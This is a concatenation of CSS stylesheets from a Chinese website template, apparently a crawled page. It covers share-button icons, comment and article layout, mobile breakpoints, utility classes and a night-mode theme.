.bdshare-button-style1-24 .bds_xinhua {
    background-position: 0 -2912px;
}

.bdshare-button-style1-24 .bds_yaolan {
    background-position: 0 -2964px;
}

.bdshare-button-style1-24 .bds_thx {
    background-position: 0 -2496px;
}

.bdshare-button-style1-24 .bds_bdhome {
    background-position: 0 -156px;
}

.bdshare-button-style1-24 .bds_bdxc {
    background-position: 0 -2548px;
}

.bdshare-button-style1-24 .bds_bdysc {
    background-position: 0 -3068px;
}

.bdshare-button-style1-24 .bds_isohu {
    background-position: 0 -3016px;
}

.bdshare-button-style1-24 .bds_more {
    background-position: 0 0;
}

.bdshare-button-style1-24 .bds_ibaidu {
    background-position: 0 -3120px;
}

.bdshare-button-style1-24 .bds_weixin {
    background-position: 0 -1612px;
}

.bdshare-button-style1-24 .bds_iguba {
    background-position: 0 -1300px;
}

.bdshare-button-style1-24 .bds_h163 {
    background-position: 0 -3168px;
}

.bdshare-button-style1-24 .bds_evernotecn {
    background-position: 0 -3211px;
}

.bdshare-button-style1-24 {
    zoom: 1;
}

.bdshare-button-style1-24:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    margin: 6px 6px 6px 0;
    padding-left: 25px;
    height: 24px;
    background-image: url(../img/share/icons_1_24.png?v=37be22f4.png);
    background-repeat: no-repeat;
    font-size: 18px;
    line-height: 24px;
    cursor: pointer;
}

.bdshare-button-style1-24 a:hover {
    color: #333;
    opacity: .8;
}

.bdshare-button-style1-24 .bds_more {
    float: left;
    color: #333;
}

.bdshare-button-style1-24 .bds_count {
    margin: 6px 0 0;
    padding: 0;
    width: 45px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    color: #333;
    text-align: center;
}

.bdshare-button-style1-24 .bds_count:hover {
    background-position: -44px 0;
}

.bdshare-button-style1-24 .bds_button_image {
    float: left;
    margin: 6px 6px 0 0;
    padding: 0;
    height: auto;
    cursor: pointer;
}

.bdshare-button-style1-24 .bdshare_button_count {
    width: 44px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    line-height: 24px;
}

.bdshare-button-style1-24 .bdshare_button_count:hover {
    background-position: -44px 0;
}

.bds_baidu,
.bds_deli,
.bds_ff,
.bds_ifeng,
.bds_leho,
.bds_ms,
.bds_msn,
.bds_qq,
.bds_qy,
.bds_s139,
.bds_s51,
.bds_share189,
.bds_sohu,
.bds_t163,
.bds_tfh,
.bds_tsohu,
.bds_tuita,
.bds_xg {
    display: none;
}

#cyEmoji {
    margin-top: 26px !important;
}

#cyEmoji .emoji-tip {
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px !important;
}

#feedAv {
    margin-top: -250px !important;
    transform: scale(0);
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article-join {
        display: block;
        overflow: hidden;
        height: auto;
    }
    .article-join p {
        float: left;
        padding: 20px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .article-join a {
        float: left !important;
        margin: 0 10px 10px 10px;
        padding: 0 !important;
        text-align: center;
    }
    .article-join a:nth-child(2) {
        float: right !important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    #cyEmoji,
    .article_content .left .ad {
        display: none !important;
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article_content .tltj li .img {
        float: unset !important;
        margin: auto;
        width: 4rem !important;
        height: 4rem !important;
    }
    .article_content .tltj li a .infos {
        width: 100% !important;
    }
    .article_content .tltj li a .infos i {
        margin: 10% 12.5% 0 !important;
        width: 75% !important;
    }
    .article_content .tltj li a .infos h3 {
        text-align: center !important;
        font-size: .9rem !important;
    }
    .fenxiang {
        float: none;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .article_content .right,
    .article_content .left .article-bq .bq-qr,
    .article_content .left .article-bq .bq-pl {
        display: none;
    }
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.fenxiang .social-share a {
    position: relative;
    display: inline-block;
    margin: 0 5px !important;
    width: 33px !important;
    height: 33px !important;
    outline: none;
    text-decoration: none;
    cursor: pointer;
}

.fenxiang .social-share a.bds_weixin {
    background: url(../images/weixin.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.fenxiang .social-share a.bds_tsina {
    background: url(../images/weibo.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.social-share .bds_weixin .wechat-qrcode {
    position: absolute;
    top: -205px;
    left: -84px;
    z-index: 9;
    display: none;
    width: 200px;
    height: 192px;
    border: 1px solid #eee;
    background-color: #fff;
    box-shadow: 0 2px 10px #aaa;
    color: #666;
    text-align: center;
    font-size: 12px;
    -moz-transition: all 350ms;
    transition: all 200ms;
    -webkit-tansition: all 350ms;
}

.social-share .bds_weixin .wechat-qrcode.bottom {
    top: 40px;
    left: -84px;
}

.social-share .bds_weixin .wechat-qrcode.bottom:after {
    display: none;
}

.social-share .bds_weixin .wechat-qrcode h4 {
    margin: 0;
    padding: 0;
    height: 26px;
    background-color: #f3f3f3;
    color: #777;
    font-weight: normal;
    font-size: 12px;
    line-height: 26px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode {
    margin: 10px auto;
    width: 105px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode table {
    margin: 0 !important;
}

.social-share .bds_weixin .wechat-qrcode .help p {
    margin: 0;
    padding: 0;
    font-weight: normal;
    line-height: 16px;
}

.social-share .bds_weixin .wechat-qrcode:after {
    position: absolute;
    bottom: -13px;
    left: 50%;
    margin-left: -6px;
    width: 0;
    height: 0;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    border-width: 8px 6px 6px 6px;
    content: '';
}

.social-share .bds_weixin:hover .wechat-qrcode {
    display: block;
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article_content .right {
    width: calc((100% - 13px) * .31);
}

.list-right,
.article-right {
    padding: 15px 20px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 15px;
}

.article-right {
    overflow: hidden;
    width: 100%;
}

.article-right ul {
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
}

.article-right ul:nth-child(1) {
    margin-right: 25px;
}

.article-right ul li {
    float: left;
    overflow: hidden;
    margin-bottom: 15px;
    padding-right: 15px;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article-right ul li:nth-child(2n) {
    padding-right: 0;
}

.article-right ul li:nth-last-child(1) {
    margin-bottom: 0;
}

.article-right ulli:nth-last-child(2) {
    margin-bottom: 0;
}

.article-right ul li:nth-child(1) a i {
    background: #ff2a2a;
    color: #fff;
}

.article-right ul li:nth-child(2) a i {
    background: #ffc107;
    color: #fff;
}

.article-right ul li:nth-child(3) a i {
    background: #03a9f4;
    color: #fff;
}

.article-right ul li:nth-child(4) a i {
    background: #4caf50;
    color: #fff;
}

.article-right ul li a {
    overflow: hidden;
    height: 30px;
    line-height: 30px;
}

.article-right ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    width: 30px;
    height: 20px;
    border-radius: 5px;
    background: #f3f3f3;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
    line-height: 20px;
}

.divcomment li {
    margin-bottom: 4px!important;
    padding-right: 0px!important;
    border-bottom: 1px solid #efefef;
}

.divcomment li:last-child {
    border: none;
}

.divcomment .comment-info {
    padding: 5px 0;
    line-height: 32px;
}

.comment-info img {
    margin-right: 6px;
    width: 30px;
    height: 30px;
    border: 1px solid #f3f3f3;
    border-radius: 50%;
}

.comment-info span:nth-child(2) {
    vertical-align: top;
}

.comment-info span:last-child {
    float: right;
    color: #999;
    line-height: 32px;
}

.comment-excerpt {
    position: relative;
    padding: 6px;
    border-radius: 1px;
    background: #f5f5f5;
    color: #666;
}

.comment-excerpt:before {
    position: absolute;
    top: -10px;
    left: 10px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    content: '';
    line-height: 0;
    border-bottom-color: #f5f5f5;
}

.comment-excerpt p {
    display: -webkit-box;
    overflow: hidden;
    margin: 0;
    text-overflow: ellipsis;
    white-space: normal;
    line-height: 1.5;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.comment-post {
    float: left;
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    font-size: 13px;
}

.comment-post a {
    color: #999;
}

.divcomment {
    margin-top: 5px!important;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

.mzsm {
    position: relative;
    margin-bottom: 15px;
    padding: 45px 45px 30px;
    border-color: #c0c6cc;
    border-radius: 5px;
    background-color: #f8f8fa;
    font-family: Lantinghei SC, Open Sans, Arial, Hiragino Sans GB, Microsoft YaHei, \\5fae\8F6F\96c5\9ED1, STHeiti, WenQuanYi Micro Hei, SimSun, sans-serif;
}

.mzsm:before {
    top: 20px;
    left: 20px;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm:before {
    top: 20px;
    left: 20px;
    background: url(../images/blockquote.png) no-repeat 0 0;
}

.mzsm:after {
    right: 20px;
    bottom: 20px;
    background: url(../images/blockquote.png) no-repeat -1pc 0;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm p {
    display: block;
    margin-bottom: 15px;
    line-height: 30px;
}

.article_content .list_1 {
    float: left;
    margin: 10px 0 5px;
    width: 100%;
}

.article_content .list_1 li {
    float: left;
    overflow: hidden;
    margin-bottom: 10px;
    padding: 0 0 0 5px;
    width: 50%;
    list-style: none;
    vertical-align: bottom;
}

.article_content .list_1 li i {
    float: left;
}

.article_content .list_1 li a {
    float: left;
    display: block;
    overflow: hidden;
    width: 325px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article_content .list_1 li .date {
    float: right;
    color: #888;
}

.article_content .tltj li {
    float: left;
    margin-right: 5%;
    margin-bottom: 15px;
    width: 30%;
}

.article_content .tltj li:nth-child(3n) {
    margin-right: 0;
}

.article_content .tltj li a .img {
    float: left;
    overflow: hidden;
    width: 80px;
    height: 80px;
    border-radius: 5px;
    text-align: center;
}

.article_content .tltj li a .img img {
    width: 100%;
    min-height: 100%;
}

.article_content .tltj li a .infos {
    float: right;
    width: calc(100% - 95px);
}

.article_content .tltj li a .infos h3 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 5px;
    height: 37px;
    color: #333;
    text-align: justify;
    text-overflow: ellipsis;
    font-weight: 500;
    font-size: 15px;
    line-height: 18px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.article_content .tltj li a .infos i {
    float: left;
    display: block;
    margin-top: 10px;
    width: 50px;
    height: 30px;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    color: #b3b3b3;
    text-align: center;
    font-style: normal;
    font-size: 14px;
    line-height: 30px;
}

.article_content .tltj li a:hover .infos i {
    border: 1px solid #5298ff;
    color: #5298ff;
    transition: all .3s;
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.link {
    margin-left: 10px;
    padding: 2px 10px 4px 30px;
    border-radius: 15px;
    background: #07a2e8 url(../images/release.svg) 5px center no-repeat;
    background-size: 20px !important;
    color: #fff;
    color: #fff !important;
    transition: all .3s;
}

.link:hover {
    background: #1e9fff url(../images/release.svg) 9px center no-repeat;
    transition: all .3s;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .left .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article_content .archives,
    .article_content .tags {
        width: 100%!important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    .article_content .left .ad,
    .article_content .list_1 li .date {
        display: none !important;
    }
    .article_content .list_1 li a {
        width: calc(100% - 20px);
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .app-card .app-logo,
    .app-card .app-des,
    .app-info .des-left,
    .app-info .down {
        height: auto!important;
        width: 100%;
        padding-left: 0px;
    }
    .app-card .app-logo .icon {
        width: 100%;
    }
    .app-info .down div {
        margin: 0!important;
        width: 50%;
        max-width: 50%;
        float: left;
    }
    .article_content .left .article-bq .bq-wg,
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        margin-right: 10px;
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .insert-post-desc {
        display: none;
        font-size: 12px;
    }
    .insert-post-thumb img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .insert-post.shop .insert-post-thumb {
        width: 70px;
        height: 70px;
    }
    .insert-post-content h2 {
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 13px;
        line-height: 1.5;
    }
    .insert-post h2,
    .file-down h2 {
        -webkit-line-clamp: 2;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .emoji_container {
        left: 10px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306
body_size: 12127
content:
@charset "utf-8";
html {
    font-size: 100%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: optimizelegibility
}
body {
    /* min-width: 1200px; */
    background: #f6f6f6;
    font-size: 14px;
    /*background: url(../images/body.png) no-repeat center -60px;*/
    background-color: #f6f7fb;
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

body,
button,
input,
select,
textarea {
    font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

li,
ul {
    list-style: none
}

.art-content li,
.art-content ul {
    list-style: inherit
}

a {
    text-decoration: none
}

a:hover {
    text-decoration: none
}

small {
    font-size: .9em
}

input,
textarea,
button {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    font-size: 100%;
    font-weight: 500;
    color: #000;
    line-height: 1.35;
}

code,
pre,
pre tt {
    font-family: Courier, 'Courier New', monospace
}

pre {
    background: #f8f8f8;
    border: 1px solid #ddd;
    padding: 1em 1.5em;
    display: block;
    -webkit-overflow-scrolling: touch
}

hr {
    border: none;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .8em;
    height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
    word-wrap: break-word;
    word-break: break-all
}

.textwrap-table {
    table-layout: fixed
}

.serif {
    font-family: Palatino, Optima, Georgia, serif
}

img {
    max-width: 100%
}


/*css*/

input,
textarea,
button {
    outline-style: none;
    -webkit-appearance: none;
}


/*==========global color=========*/

html {
    color: #333;
    background: #f2f5f9
}

a {
    color: #333
}

a:hover {
    color: #166df1;
    transition: .3s all;
}


/*==========public class=========*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clear {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

.bn {
    border: none !important
}

.pd {
    padding: 1.5em
}

.mb {
    margin-bottom: 16px;
}

.mt {
    margin-top: 25px
}

.mr {
    margin-right: 25px
}

.br {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.pr {
    position: relative;
}

.pa {
    position: absolute;
}

.sb {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #eef1f5;
    background: #fff;
}

.nav-sb {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    background: #fff
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.html-box {
    position: relative;
}

.transition {
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.img-cover {
    object-fit: cover
}

.txt-ov {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.mb5 {
    margin-bottom: 5px
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mr5 {
    margin-right: 5px
}

.mr10 {
    margin-right: 10px
}

.mr15 {
    margin-right: 15px
}

.mr20 {
    margin-right: 20px
}

.ml5 {
    margin-left: 5px
}

.ml10 {
    margin-left: 10px
}

.ml15 {
    margin-left: 15px
}

.ml20 {
    margin-left: 20px
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.f-30 {
    font-size: 30px
}

.f-26 {
    font-size: 26px
}

.f-22 {
    font-size: 22px
}

.f-20 {
    font-size: 20px
}

.f-18 {
    font-size: 18px
}

.f-17 {
    font-size: 17px
}

.f-16 {
    font-size: 16px
}

.f-15 {
    font-size: 15px
}

.f-14 {
    font-size: 14px
}

.f-13 {
    font-size: 13px
}

.f-12 {
    font-size: 12px
}

.f-10 {
    font-size: 10px
}

.f-bold {
    font-weight: 700
}

.pd5 {
    padding: 5px
}

.pd10 {
    padding: 10px
}

.pd10-1 {
    padding: 10px 0
}

.pd10-2 {
    padding: 0 10px
}

.pd10-3 {
    padding: 10px 10px 0 10px
}

.pd10-4 {
    padding: 6px 10px
}

.pd15 {
    padding: 15px
}

.pd15-1 {
    padding: 15px 0
}

.pd15-2 {
    padding: 0 15px
}

.pd15-3 {
    padding: 15px 15px 0 15px
}

.pd15-4 {
    padding: 7px 15px
}

.pd20 {
    padding: 20px
}

.pd20-1 {
    padding: 20px 0
}

.pd20-2 {
    padding: 0 20px
}

.pd20-3 {
    padding: 20px 20px 0 20px
}

.pd20-4 {
    padding: 10px 20px
}

.pd40 {
    padding: 40px
}

.pd60 {
    padding: 60px
}

.ta-c {
    text-align: center
}

.ta-r {
    text-align: right
}

.ta-l {
    text-align: left
}

.f-red {
    color: red
}

.f-white {
    color: #fff
}

.f-green {
    color: #5fb878
}

.f-yellow {
    color: #ffb800
}

.f-blue {
    color: #1e9fff
}

.f-gray {
    color: #888
}

.f-gray1,
.f-gray1 a {
    color: #bbb
}

.f-white1,
.f-white1 a {
    color: #fff
}

.f-black {
    color: #222
}

.bg-gray {
    background-color: #eee
}

.bg-white {
    background-color: #fff
}

.bg-red {
    background-color: red
}

.bg-yellow {
    background-color: #ffb800
}

.bg-green {
    background-color: #5fb878
}

.bg-blue {
    background-color: #1e9fff
}

.bg-black {
    background-color: #222
}


/*night-style*/

body.night {
    background-color: #151617;
    color: #ffffff;
}

body.night a, body.night h3, body.night h4, body.night h6 {
    color: #ffffff!important;
}

body.night a:hover {
    color: #007bf5;
}

body.night .layui-layer {
    background: #42494e;
    border-radius: 8px;
}

body.night .layui-card,body.night .list-soft,body.night .list-article,body.night .list-iamges,body.night .new-position #index-carousel div div img,body.night .layui-layer-title,body.night #page .layui-laypage a,body.night  #page .layui-laypage span{
    background: #42494e;
    color: #fff;
}

body.night input::-webkit-input-placeholder {
    /* WebKit browsers*/
    color: #ffffff;
}

body.night #right_0 .tools-list li {
    border-right: 1px #151617 solid;
    border-bottom: 1px #151617 solid;
}

body.night input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #ffffff;
}

body.night input::-moz-placeholder {
    /* Mozilla Firefox 19+*/
    color: #ffffff;
}

body.night input:-ms-input-placeholder {
    /* Internet Explorer 10+*/
    color: #ffffff;
}

body.night .sb, body.night #index-middle, body.night .index-soft {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #3c3d3d;
    background: #42494e;
}

body.night .index-news-list ul li a,
body.night .hots-list li a {
    color: #fff;
}

body.night .index-news-list ul li a:hover {
    color: #007bf5
}

body.night .post-list-cats {
    background-color: #3c3d3d
}

body.night .cat-item a:before {
    background: #42494e;
}

body.night .cat-item .this:before {
    background: #4387fd;
    opacity: 1;
}

body.night .cat-item .this span {
    color: #fff;
    opacity: 1;
}

body.night .cat-item span {
    color: #fff;
    opacity: 0.8
}

body.night .item,
body.night .list-article-tab .type,
body.night .list-soft-tab .type,
body.night .hot-soft .type,
body.night .list-soft-plate .plate-list li,
body.night .hot-article .type {
    border-bottom: 1px solid #3c3d3d !important;
}

body.night .index-list .c-title:before, body.night .index-list .list-article-main, body.night .index-list .list-soft-main {
    background: #42494e;
}

body.night .list-article-plate .art-list {
    border-top: 1px solid #3c3d3d;
}

body.night .list-article-plate .art-list li a:hover,body.night #page .layui-laypage a, body.night #page .layui-laypage span{
    background: #888;
    color: #FFF;
    border: 1px solid #3c3d3d
}

body.night .flink .iconfont,
body.night.footer span,
body.night .footer svg {
    color: #fff !important;
}

body.night .toolbar .btn {
    background: #3e67cf;
}

body.night .toolbar i.iconfont,
body.night .toolbar i.layui-icon {
    color: #fff
}

body.night .layui-form-switch {
    border: .08rem solid #eb5055;
    border-color: #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
}


/*navi*/

body.night .header-top {
    background-image: none;
    background: #1D1F20;
    color: #b1b1c1;
    border-bottom: 1px solid #3c3d3d;
}

body.night .layui-card-header,
body.night .title {
    border-bottom: 1px solid #3c3d3d;
}

body.night #middle_1 .page>div,
body.night #middle_1 .page .cfx {
    border: 1px solid #3c3d3d;
    color: #fff;
}

body.night #middle_1 .page>div:hover,
body.night #middle_1 .page .cfx:hover {
    background: #3c3d3d;
}

body.night .header-important,
body.night .header-nav,
body.night .header-nav .layui-nav,
body.night .layui-form-select dl {
    background: #1D1F20;
}

body.night .header-important .search input[type=text] {
    background-color: #535b61;
    color: #B1B1C1;
}

body.night .header-important .search button {
    color: #f8f8f8;
}

body.night .header-nav .layui-nav {
    border-top: 1px solid #3c3d3d;
}

body.night .header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #ffffff !important
}

body.night .layui-nav-child,
body.night .layui-form-select dl {
    background: #1D1F20;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
